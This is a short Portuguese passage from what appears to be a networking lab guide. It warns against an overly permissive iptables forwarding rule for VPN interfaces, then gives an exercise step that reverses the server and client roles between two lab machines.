Cuidado ao criar as regras de repasse de pacotes para as interfaces da VPN. Uma regra muito leniente, como iptables -A FORWARD -i tun+ -j ACCEPT, permitiria ao cliente da VPN conectar-se a qualquer *host* da Internet através do túnel — efetivamente utilizando a VPN como uma conexão alternativa de rede. Como raramente esse é o objetivo pretendido pelo administrador, seja específico ao dizer quais redes/máquinas poderão ser atingidas a partir da VPN.

14. Agora, faça o caminho contrário: a máquina *FWGW1-B* será o servidor, e a máquina *WinClient-A* irá conectar-se a ela. Refaça todos os passos da atividade, e verifique que a VPN está funcionando em ambos os sentidos.